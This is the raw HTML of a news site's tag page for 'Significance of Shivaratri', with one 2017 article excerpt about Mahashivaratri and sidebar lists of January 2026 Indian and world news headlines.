                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" class="td-image-wrap " title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Arrives-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Modi Arrives!" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Significance of Shivaratri</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Significance of Shivaratri</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/national/significance-of-mahashivaratri/"  rel="bookmark" class="td-image-wrap " title="Significance of MahaShivaratri" ><img width="256" height="160" class="entry-thumb" src="https://themangonews.com/storage/2017/02/maxresdefault-1.jpg"  srcset="https://themangonews.com/storage/2017/02/maxresdefault-1.jpg 1920w, https://themangonews.com/storage/2017/02/maxresdefault-1-288x180.jpg 288w, https://themangonews.com/storage/2017/02/maxresdefault-1-768x480.jpg 768w, https://themangonews.com/storage/2017/02/maxresdefault-1-773x483.jpg 773w" sizes="(max-width: 256px) 100vw, 256px"  alt="Significance of MahaShivaratri,Significance of Shivaratri,Importance of Lord Shiva,Maha Shivaratri 2017, History of Lord Shiva,special story of MahaShivaratri" title="Significance of MahaShivaratri" /></a></div>                <a href="https://themangonews.com/category/extras/most-popular/" class="td-post-category">Most Popular</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/significance-of-mahashivaratri/"  rel="bookmark" title="Significance of MahaShivaratri">Significance of MahaShivaratri</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-23T15:12:50+05:30" >February 23, 2017</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/national/significance-of-mahashivaratri/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Mahashivratri is one of the most spiritual festivals that occurs in February-March. While most of you might think of Shivratri as a festival celebrated...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/">No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/us-walks-out-of-who-citing-covid-19-missteps-and-policy-bias/">US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/">Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics</a>
									</li>
											<li>
					<a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "17";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "3";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" class="td-image-wrap " title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Calls Modi for Gaza Peace!" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push">Trump Invites PM Modi to Global Peace Board for Gaza —...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" class="td-image-wrap " title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp 218w, https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Snow, Rain &amp; Fog! North India Braces for Severe Weather" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#b0d9ded6dff0c7d8d1d3dbd5d4dfc5c49ed9de"><span class="__cf_email__" data-cfemail="375e59515877405f56545c5253584243195e59">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25526";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8509";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
